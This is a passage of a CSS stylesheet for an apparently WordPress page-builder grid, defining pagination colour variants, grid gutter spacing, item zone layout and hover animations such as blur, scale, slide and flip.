    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border: none
}

.vc_gitem-zone,
.vc_gitem_row .vc_gitem-col {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    box-sizing: border-box
}

.vc_general.vc_pagination .vc_pagination-trigger:focus {
    outline: 0
}

.vc_general.vc_pagination .vc_active .vc_pagination-trigger {
    cursor: default
}

.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger {
    border: 3px solid transparent
}

.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger {
    opacity: .6
}

.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger,
.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover {
    opacity: 1
}

.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger {
    border-radius: 50%
}

.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger {
    border-radius: 3px
}

.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #5472D2
}

.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #5472D2
}

.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #00C1CF
}

.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #00C1CF
}

.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #FE6C61
}

.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #FE6C61
}

.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #8D6DC4
}

.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #8D6DC4
}

.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #4CADC9
}

.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #4CADC9
}

.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #CEC2AB
}

.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #CEC2AB
}

.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #50485B
}

.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #50485B
}

.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #75D69C
}

.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #75D69C
}

.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #F7BE68
}

.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #F7BE68
}

.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #5AA1E3
}

.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #5AA1E3
}

.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #6DAB3C
}

.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #6DAB3C
}

.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #F4524D
}

.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #F4524D
}

.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #F79468
}

.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #F79468
}

.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #B97EBB
}

.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #B97EBB
}

.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #2A2A2A
}

.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #2A2A2A
}

.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #EBEBEB
}

.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #EBEBEB
}

.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger {
    border-color: #FFF
}

.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger,
.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger,
.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover {
    background-color: #FFF
}

.vc_grid.vc_row {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}

.vc-row[data-vc-full-width] .vc_grid.vc_row {
    overflow: hidden
}

.vc_grid.vc_row.vc_grid-gutter-1px {
    margin-bottom: -1px
}

.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper {
    margin-right: -1px
}

.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item {
    padding-right: 1px;
    padding-bottom: 1px
}

.vc_grid.vc_row.vc_grid-gutter-2px {
    margin-bottom: -2px
}

.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper {
    margin-right: -2px
}

.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item {
    padding-right: 2px;
    padding-bottom: 2px
}

.vc_grid.vc_row.vc_grid-gutter-3px {
    margin-bottom: -3px
}

.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper {
    margin-right: -3px
}

.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item {
    padding-right: 3px;
    padding-bottom: 3px
}

.vc_grid.vc_row.vc_grid-gutter-4px {
    margin-bottom: -4px
}

.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper {
    margin-right: -4px
}

.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item {
    padding-right: 4px;
    padding-bottom: 4px
}

.vc_grid.vc_row.vc_grid-gutter-5px {
    margin-bottom: -5px
}

.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper {
    margin-right: -5px
}

.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
    padding-right: 5px;
    padding-bottom: 5px
}

.vc_grid.vc_row.vc_grid-gutter-10px {
    margin-bottom: -10px
}

.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper {
    margin-right: -10px
}

.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item {
    padding-right: 10px;
    padding-bottom: 10px
}

.vc_grid.vc_row.vc_grid-gutter-15px {
    margin-bottom: -15px
}

.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper {
    margin-right: -15px
}

.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item {
    padding-right: 15px;
    padding-bottom: 15px
}

.vc_grid.vc_row.vc_grid-gutter-20px {
    margin-bottom: -20px
}

.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper {
    margin-right: -20px
}

.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item {
    padding-right: 20px;
    padding-bottom: 20px
}

.vc_grid.vc_row.vc_grid-gutter-25px {
    margin-bottom: -25px
}

.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper {
    margin-right: -25px
}

.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item {
    padding-right: 25px;
    padding-bottom: 25px
}

.vc_grid.vc_row.vc_grid-gutter-30px {
    margin-bottom: -30px
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper {
    margin-right: -30px
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
    padding-right: 30px;
    padding-bottom: 30px
}

.vc_grid.vc_row.vc_grid-gutter-35px {
    margin-bottom: -35px
}

.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper {
    margin-right: -35px
}

.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item {
    padding-right: 35px;
    padding-bottom: 35px
}

.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover {
    z-index: 3
}

.vc_grid.vc_row .vc_grid-item {
    display: none;
    padding: 0;
    vertical-align: top;
    float: none;
    box-sizing: border-box;
    z-index: 1
}

.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content {
    overflow: hidden
}

.vc_grid.vc_row .vc_grid-item .vc_btn,
.vc_grid.vc_row .vc_grid-item .vc_icon_element,
.vc_grid.vc_row .vc_grid-item .wpb_content_element {
    margin-bottom: 15px
}

.vc_gitem_row,
.vc_gitem_row .vc_gitem_row {
    margin-bottom: 0
}

.vc_grid.vc_row .vc_grid-item .vc_btn a,
.vc_grid.vc_row .vc_grid-item .vc_icon_element a,
.vc_grid.vc_row .vc_grid-item .wpb_content_element a {
    text-decoration: none;
    border-bottom: 0
}

.vc_grid .vc_gitem-link {
    border-bottom: none;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,
.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item {
    position: static
}

.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    display: block
}

@media (min-width:768px) {
    .vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
    .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
        display: inline-block
    }
}

@-moz-document url-prefix() {
    .vc_masonry_grid .vc_grid-item,
    .vc_masonry_media_grid .vc_grid-item {
        margin-left: -.01px
    }
}

.vc_gitem-zone-b {
    display: none;
    overflow: hidden
}

.vc_gitem-float-none {
    float: none
}

.vc_gitem-float-left {
    float: left
}

.vc_gitem-float-right {
    float: right
}

.vc_gitem-align-center {
    text-align: center
}

.vc_gitem-align-right {
    text-align: right
}

.vc_gitem-align-justify {
    text-align: justify
}

.vc_gitem-block {
    position: relative;
    overflow: hidden
}

.vc_gitem-is-link {
    cursor: pointer
}

.vc_gitem-link {
    text-decoration: none
}

.vc_gitem_row {
    margin-left: 0;
    margin-right: 0;
    padding: inherit;
    box-sizing: border-box
}

.vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_gitem-zone-b .vc_gitem-row-position-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0
}

.vc_gitem-zone-a .vc_gitem-row-position-middle,
.vc_gitem-zone-b .vc_gitem-row-position-middle {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_gitem-zone-a .vc_gitem-row-position-bottom,
.vc_gitem-zone-b .vc_gitem-row-position-bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0
}

.vc_gitem_row .vc_gitem-col {
    padding: 10px
}

.vc_gitem-zone {
    position: relative;
    background-clip: border-box;
    overflow: hidden
}

.vc_gitem-zone .vc-zone-link {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 5
}

.vc_gitem-zone-img {
    width: 100%;
    display: block;
    visibility: hidden;
    height: auto
}

.vc_gitem-zone-a .vc_gitem-zone-mini {
    box-sizing: border-box;
    padding: inherit;
    position: static;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.vc_gitem-zone-b .vc_gitem-zone-mini {
    position: static;
    padding: inherit;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0
}

.vc_grid-item-zone-c-left .vc_gitem-animated-block {
    float: right;
    width: 50%
}

.vc_grid-item-zone-c-left .vc_gitem-zone-c,
.vc_grid-item-zone-c-right .vc_gitem-animated-block {
    float: left;
    width: 50%
}

.vc_grid-item-zone-c-right .vc_gitem-zone-c {
    float: right;
    width: 50%
}

.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img {
    display: none!important
}

.vc-gitem-zone-height-mode-auto:before {
    content: "";
    display: block;
    padding-top: 100%
}

.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before {
    padding-top: 75%
}

.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before {
    padding-top: 133.33333333%
}

.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before {
    padding-top: 56.25%
}

.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before {
    padding-top: 177.77777778%
}

.vc_gitem-animated-block {
    position: relative
}

.vc_gitem-animate .vc_btn {
    -webkit-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease
}

.vc_gitem-animate .vc_gitem-zone-b {
    z-index: 199
}

.vc_gitem-animate-none .vc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    box-sizing: border-box
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_gitem-animate-blurOut .vc_gitem-zone-b,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,
.vc_gitem-animate-fadeIn .vc_gitem-zone-b,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    box-sizing: border-box
}

.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 0
}

.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0)
}

.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title {
    display: inline-block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);
    -moz-transition: -moz-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);
    transition: transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 50%
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 50%
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.vc_gitem-animate-scaleIn {
    overflow: hidden
}

.vc_gitem-animate-scaleIn .vc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out;
    -o-transition: -o-transform .3s ease-in-out;
    transition: transform .3s ease-in-out
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.vc_gitem-animate-scaleRotateIn {
    overflow: hidden
}

.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out;
    -o-transition: -o-transform .3s ease-in-out;
    transition: transform .3s ease-in-out
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a {
    -webkit-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    transform: scale(1.5) rotate(10deg)
}

.vc_gitem-animate-blurOut .vc_gitem-zone-a,
.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
    -webkit-filter: blur(0);
    -moz-filter: blur(0);
    -ms-filter: blur(0);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0');
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;
    webkit-transition: filter .5s cubic-bezier(0, .275, .125, 1), -webkit-transform .5s cubic-bezier(0, .275, .125, 1);
    -moz-transition: filter .5s cubic-bezier(0, .275, .125, 1), -moz-transform .5s cubic-bezier(0, .275, .125, 1);
    transition: filter .5s cubic-bezier(0, .275, .125, 1), transform .5s cubic-bezier(0, .275, .125, 1)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,
.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
    -webkit-filter: blur(2px);
    -moz-filter: blur(2px);
    -ms-filter: blur(2px);
    filter: blur(2px);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0')
}

.vc_gitem-animate-blurScaleOut {
    overflow: hidden
}

.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.vc_gitem-animate-slideInRight {
    overflow: hidden
}

.vc_gitem-animate-slideInRight .vc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.vc_gitem-animate-slideBottom .vc_gitem-zone-b,
.vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 0;
    display: block;
    margin: 0;
    right: 0
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.vc_gitem-animate-slideInLeft {
    overflow: hidden
}

.vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
    position: absolute;
    top: 0;
    bottom: 0;
    transition: all 1s ease;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
    filter: alpha(opacity=0)
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.vc_gitem-animate-slideBottom {
    overflow: hidden;
    position: relative
}

.vc_gitem-animate-slideBottom .vc_gitem-zone-b {
    transition: all 1s ease;
    z-index: 1000;
    position: absolute;
    top: 100%;
    height: 100%
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b {
    top: 0
}

.vc_gitem-animate-slideTop {
    overflow: hidden;
    position: relative
}

.vc_gitem-animate-slideTop .vc_gitem-zone-b {
    display: block;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    z-index: 1000;
    position: absolute;
    top: -100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: 0
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b {
    top: 0
}

.vc_gitem-animate-flipFadeIn {
    overflow: hidden
}

.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a {
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg)
